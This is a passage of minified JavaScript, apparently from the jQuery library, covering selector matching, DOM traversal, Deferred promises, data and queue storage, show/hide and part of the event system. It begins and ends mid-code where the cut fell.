null==t?"!="===r:!r||(t+="","="===r?t===i:"!="===r?t!==i:"^="===r?i&&0===t.indexOf(i):"*="===r?i&&-1<t.indexOf(i):"$="===r?i&&t.slice(-i.length)===i:"~="===r?-1<(" "+t.replace(v," ")+" ").indexOf(i):"|="===r&&(t===i||t.slice(0,i.length+1)===i+"-"))}},CHILD:function(d,e,t,h,g){var v="nth"!==d.slice(0,3),y="last"!==d.slice(-4),m="of-type"===e;return 1===h&&0===g?function(e){return!!e.parentNode}:function(e,t,n){var r,i,o,a,s,u=v!==y?"nextSibling":"previousSibling",l=e.parentNode,c=m&&e.nodeName.toLowerCase(),f=!n&&!m,p=!1;if(l){if(v){while(u){o=e;while(o=o[u])if(m?fe(o,c):1===o.nodeType)return!1;s=u="only"===d&&!s&&"nextSibling"}return!0}if(s=[y?l.firstChild:l.lastChild],y&&f){p=(a=(r=(i=l[S]||(l[S]={}))[d]||[])[0]===E&&r[1])&&r[2],o=a&&l.childNodes[a];while(o=++a&&o&&o[u]||(p=a=0)||s.pop())if(1===o.nodeType&&++p&&o===e){i[d]=[E,a,p];break}}else if(f&&(p=a=(r=(i=e[S]||(e[S]={}))[d]||[])[0]===E&&r[1]),!1===p)while(o=++a&&o&&o[u]||(p=a=0)||s.pop())if((m?fe(o,c):1===o.nodeType)&&++p&&(f&&((i=o[S]||(o[S]={}))[d]=[E,p]),o===e))break;return(p-=g)===h||p%h==0&&0<=p/h}}},PSEUDO:function(e,o){var t,a=b.pseudos[e]||b.setFilters[e.toLowerCase()]||I.error("unsupported pseudo: "+e);return a[S]?a(o):1<a.length?(t=[e,e,"",o],b.setFilters.hasOwnProperty(e.toLowerCase())?F(function(e,t){var n,r=a(e,o),i=r.length;while(i--)e[n=se.call(e,r[i])]=!(t[n]=r[i])}):function(e){return a(e,0,t)}):a}},pseudos:{not:F(function(e){var r=[],i=[],s=ne(e.replace(ve,"$1"));return s[S]?F(function(e,t,n,r){var i,o=s(e,null,r,[]),a=e.length;while(a--)(i=o[a])&&(e[a]=!(t[a]=i))}):function(e,t,n){return r[0]=e,s(r,null,n,i),r[0]=null,!i.pop()}}),has:F(function(t){return function(e){return 0<I(t,e).length}}),contains:F(function(t){return t=t.replace(O,P),function(e){return-1<(e.textContent||ce.text(e)).indexOf(t)}}),lang:F(function(n){return A.test(n||"")||I.error("unsupported lang: "+n),n=n.replace(O,P).toLowerCase(),function(e){var t;do{if(t=C?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(t=t.toLowerCase())===n||0===t.indexOf(n+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var t=ie.location&&ie.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===r},focus:function(e){return e===function(){try{return T.activeElement}catch(e){}}()&&T.hasFocus()&&!!(e.type||e.href||~e.tabIndex)},enabled:z(!1),disabled:z(!0),checked:function(e){return fe(e,"input")&&!!e.checked||fe(e,"option")&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!b.pseudos.empty(e)},header:function(e){return q.test(e.nodeName)},input:function(e){return N.test(e.nodeName)},button:function(e){return fe(e,"input")&&"button"===e.type||fe(e,"button")},text:function(e){var t;return fe(e,"input")&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:X(function(){return[0]}),last:X(function(e,t){return[t-1]}),eq:X(function(e,t,n){return[n<0?n+t:n]}),even:X(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:X(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:X(function(e,t,n){var r;for(r=n<0?n+t:t<n?t:n;0<=--r;)e.push(r);return e}),gt:X(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=b.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})b.pseudos[e]=B(e);for(e in{submit:!0,reset:!0})b.pseudos[e]=_(e);function G(){}function Y(e,t){var n,r,i,o,a,s,u,l=c[e+" "];if(l)return t?0:l.slice(0);a=e,s=[],u=b.preFilter;while(a){for(o in n&&!(r=y.exec(a))||(r&&(a=a.slice(r[0].length)||a),s.push(i=[])),n=!1,(r=m.exec(a))&&(n=r.shift(),i.push({value:n,type:r[0].replace(ve," ")}),a=a.slice(n.length)),b.filter)!(r=D[o].exec(a))||u[o]&&!(r=u[o](r))||(n=r.shift(),i.push({value:n,type:o,matches:r}),a=a.slice(n.length));if(!n)break}return t?a.length:a?I.error(e):c(e,s).slice(0)}function Q(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function J(a,e,t){var s=e.dir,u=e.next,l=u||s,c=t&&"parentNode"===l,f=n++;return e.first?function(e,t,n){while(e=e[s])if(1===e.nodeType||c)return a(e,t,n);return!1}:function(e,t,n){var r,i,o=[E,f];if(n){while(e=e[s])if((1===e.nodeType||c)&&a(e,t,n))return!0}else while(e=e[s])if(1===e.nodeType||c)if(i=e[S]||(e[S]={}),u&&fe(e,u))e=e[s]||e;else{if((r=i[l])&&r[0]===E&&r[1]===f)return o[2]=r[2];if((i[l]=o)[2]=a(e,t,n))return!0}return!1}}function K(i){return 1<i.length?function(e,t,n){var r=i.length;while(r--)if(!i[r](e,t,n))return!1;return!0}:i[0]}function Z(e,t,n,r,i){for(var o,a=[],s=0,u=e.length,l=null!=t;s<u;s++)(o=e[s])&&(n&&!n(o,r,i)||(a.push(o),l&&t.push(s)));return a}function ee(d,h,g,v,y,e){return v&&!v[S]&&(v=ee(v)),y&&!y[S]&&(y=ee(y,e)),F(function(e,t,n,r){var i,o,a,s,u=[],l=[],c=t.length,f=e||function(e,t,n){for(var r=0,i=t.length;r<i;r++)I(e,t[r],n);return n}(h||"*",n.nodeType?[n]:n,[]),p=!d||!e&&h?f:Z(f,u,d,n,r);if(g?g(p,s=y||(e?d:c||v)?[]:t,n,r):s=p,v){i=Z(s,l),v(i,[],n,r),o=i.length;while(o--)(a=i[o])&&(s[l[o]]=!(p[l[o]]=a))}if(e){if(y||d){if(y){i=[],o=s.length;while(o--)(a=s[o])&&i.push(p[o]=a);y(null,s=[],i,r)}o=s.length;while(o--)(a=s[o])&&-1<(i=y?se.call(e,a):u[o])&&(e[i]=!(t[i]=a))}}else s=Z(s===t?s.splice(c,s.length):s),y?y(null,t,s,r):k.apply(t,s)})}function te(e){for(var i,t,n,r=e.length,o=b.relative[e[0].type],a=o||b.relative[" "],s=o?1:0,u=J(function(e){return e===i},a,!0),l=J(function(e){return-1<se.call(i,e)},a,!0),c=[function(e,t,n){var r=!o&&(n||t!=w)||((i=t).nodeType?u(e,t,n):l(e,t,n));return i=null,r}];s<r;s++)if(t=b.relative[e[s].type])c=[J(K(c),t)];else{if((t=b.filter[e[s].type].apply(null,e[s].matches))[S]){for(n=++s;n<r;n++)if(b.relative[e[n].type])break;return ee(1<s&&K(c),1<s&&Q(e.slice(0,s-1).concat({value:" "===e[s-2].type?"*":""})).replace(ve,"$1"),t,s<n&&te(e.slice(s,n)),n<r&&te(e=e.slice(n)),n<r&&Q(e))}c.push(t)}return K(c)}function ne(e,t){var n,v,y,m,x,r,i=[],o=[],a=u[e+" "];if(!a){t||(t=Y(e)),n=t.length;while(n--)(a=te(t[n]))[S]?i.push(a):o.push(a);(a=u(e,(v=o,m=0<(y=i).length,x=0<v.length,r=function(e,t,n,r,i){var o,a,s,u=0,l="0",c=e&&[],f=[],p=w,d=e||x&&b.find.TAG("*",i),h=E+=null==p?1:Math.random()||.1,g=d.length;for(i&&(w=t==T||t||i);l!==g&&null!=(o=d[l]);l++){if(x&&o){a=0,t||o.ownerDocument==T||(V(o),n=!C);while(s=v[a++])if(s(o,t||T,n)){k.call(r,o);break}i&&(E=h)}m&&((o=!s&&o)&&u--,e&&c.push(o))}if(u+=l,m&&l!==u){a=0;while(s=y[a++])s(c,f,t,n);if(e){if(0<u)while(l--)c[l]||f[l]||(f[l]=pe.call(r));f=Z(f)}k.apply(r,f),i&&!e&&0<f.length&&1<u+y.length&&ce.uniqueSort(r)}return i&&(E=h,w=p),c},m?F(r):r))).selector=e}return a}function re(e,t,n,r){var i,o,a,s,u,l="function"==typeof e&&e,c=!r&&Y(e=l.selector||e);if(n=n||[],1===c.length){if(2<(o=c[0]=c[0].slice(0)).length&&"ID"===(a=o[0]).type&&9===t.nodeType&&C&&b.relative[o[1].type]){if(!(t=(b.find.ID(a.matches[0].replace(O,P),t)||[])[0]))return n;l&&(t=t.parentNode),e=e.slice(o.shift().value.length)}i=D.needsContext.test(e)?0:o.length;while(i--){if(a=o[i],b.relative[s=a.type])break;if((u=b.find[s])&&(r=u(a.matches[0].replace(O,P),H.test(o[0].type)&&U(t.parentNode)||t))){if(o.splice(i,1),!(e=r.length&&Q(o)))return k.apply(n,r),n;break}}}return(l||ne(e,c))(r,t,!C,n,!t||H.test(e)&&U(t.parentNode)||t),n}G.prototype=b.filters=b.pseudos,b.setFilters=new G,le.sortStable=S.split("").sort(l).join("")===S,V(),le.sortDetached=$(function(e){return 1&e.compareDocumentPosition(T.createElement("fieldset"))}),ce.find=I,ce.expr[":"]=ce.expr.pseudos,ce.unique=ce.uniqueSort,I.compile=ne,I.select=re,I.setDocument=V,I.tokenize=Y,I.escape=ce.escapeSelector,I.getText=ce.text,I.isXML=ce.isXMLDoc,I.selectors=ce.expr,I.support=ce.support,I.uniqueSort=ce.uniqueSort}();var d=function(e,t,n){var r=[],i=void 0!==n;while((e=e[t])&&9!==e.nodeType)if(1===e.nodeType){if(i&&ce(e).is(n))break;r.push(e)}return r},h=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},b=ce.expr.match.needsContext,w=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function T(e,n,r){return v(n)?ce.grep(e,function(e,t){return!!n.call(e,t,e)!==r}):n.nodeType?ce.grep(e,function(e){return e===n!==r}):"string"!=typeof n?ce.grep(e,function(e){return-1<se.call(n,e)!==r}):ce.filter(n,e,r)}ce.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?ce.find.matchesSelector(r,e)?[r]:[]:ce.find.matches(e,ce.grep(t,function(e){return 1===e.nodeType}))},ce.fn.extend({find:function(e){var t,n,r=this.length,i=this;if("string"!=typeof e)return this.pushStack(ce(e).filter(function(){for(t=0;t<r;t++)if(ce.contains(i[t],this))return!0}));for(n=this.pushStack([]),t=0;t<r;t++)ce.find(e,i[t],n);return 1<r?ce.uniqueSort(n):n},filter:function(e){return this.pushStack(T(this,e||[],!1))},not:function(e){return this.pushStack(T(this,e||[],!0))},is:function(e){return!!T(this,"string"==typeof e&&b.test(e)?ce(e):e||[],!1).length}});var k,S=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(ce.fn.init=function(e,t,n){var r,i;if(!e)return this;if(n=n||k,"string"==typeof e){if(!(r="<"===e[0]&&">"===e[e.length-1]&&3<=e.length?[null,e,null]:S.exec(e))||!r[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(r[1]){if(t=t instanceof ce?t[0]:t,ce.merge(this,ce.parseHTML(r[1],t&&t.nodeType?t.ownerDocument||t:C,!0)),w.test(r[1])&&ce.isPlainObject(t))for(r in t)v(this[r])?this[r](t[r]):this.attr(r,t[r]);return this}return(i=C.getElementById(r[2]))&&(this[0]=i,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):v(e)?void 0!==n.ready?n.ready(e):e(ce):ce.makeArray(e,this)}).prototype=ce.fn,k=ce(C);var E=/^(?:parents|prev(?:Until|All))/,j={children:!0,contents:!0,next:!0,prev:!0};function A(e,t){while((e=e[t])&&1!==e.nodeType);return e}ce.fn.extend({has:function(e){var t=ce(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(ce.contains(this,t[e]))return!0})},closest:function(e,t){var n,r=0,i=this.length,o=[],a="string"!=typeof e&&ce(e);if(!b.test(e))for(;r<i;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?-1<a.index(n):1===n.nodeType&&ce.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(1<o.length?ce.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?se.call(ce(e),this[0]):se.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(ce.uniqueSort(ce.merge(this.get(),ce(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),ce.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return d(e,"parentNode")},parentsUntil:function(e,t,n){return d(e,"parentNode",n)},next:function(e){return A(e,"nextSibling")},prev:function(e){return A(e,"previousSibling")},nextAll:function(e){return d(e,"nextSibling")},prevAll:function(e){return d(e,"previousSibling")},nextUntil:function(e,t,n){return d(e,"nextSibling",n)},prevUntil:function(e,t,n){return d(e,"previousSibling",n)},siblings:function(e){return h((e.parentNode||{}).firstChild,e)},children:function(e){return h(e.firstChild)},contents:function(e){return null!=e.contentDocument&&r(e.contentDocument)?e.contentDocument:(fe(e,"template")&&(e=e.content||e),ce.merge([],e.childNodes))}},function(r,i){ce.fn[r]=function(e,t){var n=ce.map(this,i,e);return"Until"!==r.slice(-5)&&(t=e),t&&"string"==typeof t&&(n=ce.filter(t,n)),1<this.length&&(j[r]||ce.uniqueSort(n),E.test(r)&&n.reverse()),this.pushStack(n)}});var D=/[^\x20\t\r\n\f]+/g;function N(e){return e}function q(e){throw e}function L(e,t,n,r){var i;try{e&&v(i=e.promise)?i.call(e).done(t).fail(n):e&&v(i=e.then)?i.call(e,t,n):t.apply(void 0,[e].slice(r))}catch(e){n.apply(void 0,[e])}}ce.Callbacks=function(r){var e,n;r="string"==typeof r?(e=r,n={},ce.each(e.match(D)||[],function(e,t){n[t]=!0}),n):ce.extend({},r);var i,t,o,a,s=[],u=[],l=-1,c=function(){for(a=a||r.once,o=i=!0;u.length;l=-1){t=u.shift();while(++l<s.length)!1===s[l].apply(t[0],t[1])&&r.stopOnFalse&&(l=s.length,t=!1)}r.memory||(t=!1),i=!1,a&&(s=t?[]:"")},f={add:function(){return s&&(t&&!i&&(l=s.length-1,u.push(t)),function n(e){ce.each(e,function(e,t){v(t)?r.unique&&f.has(t)||s.push(t):t&&t.length&&"string"!==x(t)&&n(t)})}(arguments),t&&!i&&c()),this},remove:function(){return ce.each(arguments,function(e,t){var n;while(-1<(n=ce.inArray(t,s,n)))s.splice(n,1),n<=l&&l--}),this},has:function(e){return e?-1<ce.inArray(e,s):0<s.length},empty:function(){return s&&(s=[]),this},disable:function(){return a=u=[],s=t="",this},disabled:function(){return!s},lock:function(){return a=u=[],t||i||(s=t=""),this},locked:function(){return!!a},fireWith:function(e,t){return a||(t=[e,(t=t||[]).slice?t.slice():t],u.push(t),i||c()),this},fire:function(){return f.fireWith(this,arguments),this},fired:function(){return!!o}};return f},ce.extend({Deferred:function(e){var o=[["notify","progress",ce.Callbacks("memory"),ce.Callbacks("memory"),2],["resolve","done",ce.Callbacks("once memory"),ce.Callbacks("once memory"),0,"resolved"],["reject","fail",ce.Callbacks("once memory"),ce.Callbacks("once memory"),1,"rejected"]],i="pending",a={state:function(){return i},always:function(){return s.done(arguments).fail(arguments),this},"catch":function(e){return a.then(null,e)},pipe:function(){var i=arguments;return ce.Deferred(function(r){ce.each(o,function(e,t){var n=v(i[t[4]])&&i[t[4]];s[t[1]](function(){var e=n&&n.apply(this,arguments);e&&v(e.promise)?e.promise().progress(r.notify).done(r.resolve).fail(r.reject):r[t[0]+"With"](this,n?[e]:arguments)})}),i=null}).promise()},then:function(t,n,r){var u=0;function l(i,o,a,s){return function(){var n=this,r=arguments,e=function(){var e,t;if(!(i<u)){if((e=a.apply(n,r))===o.promise())throw new TypeError("Thenable self-resolution");t=e&&("object"==typeof e||"function"==typeof e)&&e.then,v(t)?s?t.call(e,l(u,o,N,s),l(u,o,q,s)):(u++,t.call(e,l(u,o,N,s),l(u,o,q,s),l(u,o,N,o.notifyWith))):(a!==N&&(n=void 0,r=[e]),(s||o.resolveWith)(n,r))}},t=s?e:function(){try{e()}catch(e){ce.Deferred.exceptionHook&&ce.Deferred.exceptionHook(e,t.error),u<=i+1&&(a!==q&&(n=void 0,r=[e]),o.rejectWith(n,r))}};i?t():(ce.Deferred.getErrorHook?t.error=ce.Deferred.getErrorHook():ce.Deferred.getStackHook&&(t.error=ce.Deferred.getStackHook()),ie.setTimeout(t))}}return ce.Deferred(function(e){o[0][3].add(l(0,e,v(r)?r:N,e.notifyWith)),o[1][3].add(l(0,e,v(t)?t:N)),o[2][3].add(l(0,e,v(n)?n:q))}).promise()},promise:function(e){return null!=e?ce.extend(e,a):a}},s={};return ce.each(o,function(e,t){var n=t[2],r=t[5];a[t[1]]=n.add,r&&n.add(function(){i=r},o[3-e][2].disable,o[3-e][3].disable,o[0][2].lock,o[0][3].lock),n.add(t[3].fire),s[t[0]]=function(){return s[t[0]+"With"](this===s?void 0:this,arguments),this},s[t[0]+"With"]=n.fireWith}),a.promise(s),e&&e.call(s,s),s},when:function(e){var n=arguments.length,t=n,r=Array(t),i=ae.call(arguments),o=ce.Deferred(),a=function(t){return function(e){r[t]=this,i[t]=1<arguments.length?ae.call(arguments):e,--n||o.resolveWith(r,i)}};if(n<=1&&(L(e,o.done(a(t)).resolve,o.reject,!n),"pending"===o.state()||v(i[t]&&i[t].then)))return o.then();while(t--)L(i[t],a(t),o.reject);return o.promise()}});var H=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;ce.Deferred.exceptionHook=function(e,t){ie.console&&ie.console.warn&&e&&H.test(e.name)&&ie.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},ce.readyException=function(e){ie.setTimeout(function(){throw e})};var O=ce.Deferred();function P(){C.removeEventListener("DOMContentLoaded",P),ie.removeEventListener("load",P),ce.ready()}ce.fn.ready=function(e){return O.then(e)["catch"](function(e){ce.readyException(e)}),this},ce.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--ce.readyWait:ce.isReady)||(ce.isReady=!0)!==e&&0<--ce.readyWait||O.resolveWith(C,[ce])}}),ce.ready.then=O.then,"complete"===C.readyState||"loading"!==C.readyState&&!C.documentElement.doScroll?ie.setTimeout(ce.ready):(C.addEventListener("DOMContentLoaded",P),ie.addEventListener("load",P));var M=function(e,t,n,r,i,o,a){var s=0,u=e.length,l=null==n;if("object"===x(n))for(s in i=!0,n)M(e,t,s,n[s],!0,o,a);else if(void 0!==r&&(i=!0,v(r)||(a=!0),l&&(a?(t.call(e,r),t=null):(l=t,t=function(e,t,n){return l.call(ce(e),n)})),t))for(;s<u;s++)t(e[s],n,a?r:r.call(e[s],s,t(e[s],n)));return i?e:l?t.call(e):u?t(e[0],n):o},R=/^-ms-/,I=/-([a-z])/g;function W(e,t){return t.toUpperCase()}function F(e){return e.replace(R,"ms-").replace(I,W)}var $=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function B(){this.expando=ce.expando+B.uid++}B.uid=1,B.prototype={cache:function(e){var t=e[this.expando];return t||(t={},$(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,i=this.cache(e);if("string"==typeof t)i[F(t)]=n;else for(r in t)i[F(r)]=t[r];return i},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][F(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r=e[this.expando];if(void 0!==r){if(void 0!==t){n=(t=Array.isArray(t)?t.map(F):(t=F(t))in r?[t]:t.match(D)||[]).length;while(n--)delete r[t[n]]}(void 0===t||ce.isEmptyObject(r))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!ce.isEmptyObject(t)}};var _=new B,z=new B,X=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,U=/[A-Z]/g;function V(e,t,n){var r,i;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(U,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n="true"===(i=n)||"false"!==i&&("null"===i?null:i===+i+""?+i:X.test(i)?JSON.parse(i):i)}catch(e){}z.set(e,t,n)}else n=void 0;return n}ce.extend({hasData:function(e){return z.hasData(e)||_.hasData(e)},data:function(e,t,n){return z.access(e,t,n)},removeData:function(e,t){z.remove(e,t)},_data:function(e,t,n){return _.access(e,t,n)},_removeData:function(e,t){_.remove(e,t)}}),ce.fn.extend({data:function(n,e){var t,r,i,o=this[0],a=o&&o.attributes;if(void 0===n){if(this.length&&(i=z.get(o),1===o.nodeType&&!_.get(o,"hasDataAttrs"))){t=a.length;while(t--)a[t]&&0===(r=a[t].name).indexOf("data-")&&(r=F(r.slice(5)),V(o,r,i[r]));_.set(o,"hasDataAttrs",!0)}return i}return"object"==typeof n?this.each(function(){z.set(this,n)}):M(this,function(e){var t;if(o&&void 0===e)return void 0!==(t=z.get(o,n))?t:void 0!==(t=V(o,n))?t:void 0;this.each(function(){z.set(this,n,e)})},null,e,1<arguments.length,null,!0)},removeData:function(e){return this.each(function(){z.remove(this,e)})}}),ce.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=_.get(e,t),n&&(!r||Array.isArray(n)?r=_.access(e,t,ce.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=ce.queue(e,t),r=n.length,i=n.shift(),o=ce._queueHooks(e,t);"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,function(){ce.dequeue(e,t)},o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return _.get(e,n)||_.access(e,n,{empty:ce.Callbacks("once memory").add(function(){_.remove(e,[t+"queue",n])})})}}),ce.fn.extend({queue:function(t,n){var e=2;return"string"!=typeof t&&(n=t,t="fx",e--),arguments.length<e?ce.queue(this[0],t):void 0===n?this:this.each(function(){var e=ce.queue(this,t,n);ce._queueHooks(this,t),"fx"===t&&"inprogress"!==e[0]&&ce.dequeue(this,t)})},dequeue:function(e){return this.each(function(){ce.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,i=ce.Deferred(),o=this,a=this.length,s=function(){--r||i.resolveWith(o,[o])};"string"!=typeof e&&(t=e,e=void 0),e=e||"fx";while(a--)(n=_.get(o[a],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(s));return s(),i.promise(t)}});var G=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,Y=new RegExp("^(?:([+-])=|)("+G+")([a-z%]*)$","i"),Q=["Top","Right","Bottom","Left"],J=C.documentElement,K=function(e){return ce.contains(e.ownerDocument,e)},Z={composed:!0};J.getRootNode&&(K=function(e){return ce.contains(e.ownerDocument,e)||e.getRootNode(Z)===e.ownerDocument});var ee=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&K(e)&&"none"===ce.css(e,"display")};function te(e,t,n,r){var i,o,a=20,s=r?function(){return r.cur()}:function(){return ce.css(e,t,"")},u=s(),l=n&&n[3]||(ce.cssNumber[t]?"":"px"),c=e.nodeType&&(ce.cssNumber[t]||"px"!==l&&+u)&&Y.exec(ce.css(e,t));if(c&&c[3]!==l){u/=2,l=l||c[3],c=+u||1;while(a--)ce.style(e,t,c+l),(1-o)*(1-(o=s()/u||.5))<=0&&(a=0),c/=o;c*=2,ce.style(e,t,c+l),n=n||[]}return n&&(c=+c||+u||0,i=n[1]?c+(n[1]+1)*n[2]:+n[2],r&&(r.unit=l,r.start=c,r.end=i)),i}var ne={};function re(e,t){for(var n,r,i,o,a,s,u,l=[],c=0,f=e.length;c<f;c++)(r=e[c]).style&&(n=r.style.display,t?("none"===n&&(l[c]=_.get(r,"display")||null,l[c]||(r.style.display="")),""===r.style.display&&ee(r)&&(l[c]=(u=a=o=void 0,a=(i=r).ownerDocument,s=i.nodeName,(u=ne[s])||(o=a.body.appendChild(a.createElement(s)),u=ce.css(o,"display"),o.parentNode.removeChild(o),"none"===u&&(u="block"),ne[s]=u)))):"none"!==n&&(l[c]="none",_.set(r,"display",n)));for(c=0;c<f;c++)null!=l[c]&&(e[c].style.display=l[c]);return e}ce.fn.extend({show:function(){return re(this,!0)},hide:function(){return re(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){ee(this)?ce(this).show():ce(this).hide()})}});var xe,be,we=/^(?:checkbox|radio)$/i,Te=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,Ce=/^$|^module$|\/(?:java|ecma)script/i;xe=C.createDocumentFragment().appendChild(C.createElement("div")),(be=C.createElement("input")).setAttribute("type","radio"),be.setAttribute("checked","checked"),be.setAttribute("name","t"),xe.appendChild(be),le.checkClone=xe.cloneNode(!0).cloneNode(!0).lastChild.checked,xe.innerHTML="<textarea>x</textarea>",le.noCloneChecked=!!xe.cloneNode(!0).lastChild.defaultValue,xe.innerHTML="<option></option>",le.option=!!xe.lastChild;var ke={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function Se(e,t){var n;return n="undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(t||"*"):"undefined"!=typeof e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&fe(e,t)?ce.merge([e],n):n}function Ee(e,t){for(var n=0,r=e.length;n<r;n++)_.set(e[n],"globalEval",!t||_.get(t[n],"globalEval"))}ke.tbody=ke.tfoot=ke.colgroup=ke.caption=ke.thead,ke.th=ke.td,le.option||(ke.optgroup=ke.option=[1,"<select multiple='multiple'>","</select>"]);var je=/<|&#?\w+;/;function Ae(e,t,n,r,i){for(var o,a,s,u,l,c,f=t.createDocumentFragment(),p=[],d=0,h=e.length;d<h;d++)if((o=e[d])||0===o)if("object"===x(o))ce.merge(p,o.nodeType?[o]:o);else if(je.test(o)){a=a||f.appendChild(t.createElement("div")),s=(Te.exec(o)||["",""])[1].toLowerCase(),u=ke[s]||ke._default,a.innerHTML=u[1]+ce.htmlPrefilter(o)+u[2],c=u[0];while(c--)a=a.lastChild;ce.merge(p,a.childNodes),(a=f.firstChild).textContent=""}else p.push(t.createTextNode(o));f.textContent="",d=0;while(o=p[d++])if(r&&-1<ce.inArray(o,r))i&&i.push(o);else if(l=K(o),a=Se(f.appendChild(o),"script"),l&&Ee(a),n){c=0;while(o=a[c++])Ce.test(o.type||"")&&n.push(o)}return f}var De=/^([^.]*)(?:\.(.+)|)/;function Ne(){return!0}function qe(){return!1}function Le(e,t,n,r,i,o){var a,s;if("object"==typeof t){for(s in"string"!=typeof n&&(r=r||n,n=void 0),t)Le(e,s,n,r,t[s],o);return e}if(null==r&&null==i?(i=n,r=n=void 0):null==i&&("string"==typeof n?(i=r,r=void 0):(i=r,r=n,n=void 0)),!1===i)i=qe;else if(!i)return e;return 1===o&&(a=i,(i=function(e){return ce().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=ce.guid++)),e.each(function(){ce.event.add(this,t,i,r,n)})}function He(e,r,t){t?(_.set(e,r,!1),ce.event.add(e,r,{namespace:!1,handler:function(e){var t,n=_.get(this,r);if(1&e.isTrigger&&this[r]){if(n)(ce.event.special[r]||{}).delegateType&&e.stopPropagation();else if(n=ae.call(arguments),_.set(this,r,n),this[r](),t=_.get(this,r),_.set(this,r,!1),n!==t)return e.stopImmediatePropagation(),e.preventDefault(),t}else n&&(_.set(this,r,ce.event.trigger(n[0],n.slice(1),this)),e.stopPropagation(),e.isImmediatePropagationStopped=Ne)}})):void 0===_.get(e,r)&&ce.event.add(e,r,Ne)}ce.event={global:{},add:function(t,e,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,v=_.get(t);if($(t)){n.handler&&(n=(o=n).handler,i=o.selector),i&&ce.find.matchesSelector(J,i),n.guid||(n.guid=ce.guid++),(u=v.events)||(u=v.events=Object.create(null)),(a=v.handle)||(a=v.handle=function(e){return"undefined"!=typeof ce&&ce.event.triggered!==e.type?ce.event.dispatch.apply(t,arguments):void 0}),l=(e=(e||"").match(D)||[""]).length;while(l--)d=g=(s=De.exec(e[l])||[])[1],h=(s[2]||"").split(".").sort(),d&&(f=ce.event.special[d]||{},d=(i?f.delegateType:f.bindType)||d,f=ce.event.special[d]||{},c=ce.extend({type:d,origType:g,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&ce.expr.match.needsContext.test(i),namespace:h.join(".")},o),(p=u[d])||((p=u[d]=[]).delegateCount=0,f.setup&&!1!==f.setup.call(t,r,h,a)||t.addEventListener&&t.addEventListener(d,a)),f.add&&(f.add.call(t,c),c.handler.guid||(c.handler.guid=n.guid)),i?p.splice(p.delegateCount++,0,c):p.push(c),ce.event.global[d]=!0)}},remove:function(e,t,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,v=_.hasData(e)&&_.get(e);if(v&&(u=v.events)){l=(t=(t||"").match(D)||[""]).length;while(l--)if(d=g=(s=De.exec(t[l])||[])[1],h=(s[2]||"").split(".").sort(),d){f=ce.event.special[d]||{},p=u[d=(r?f.delegateType:f.bindType)||d]||[],s=s[2]&&new 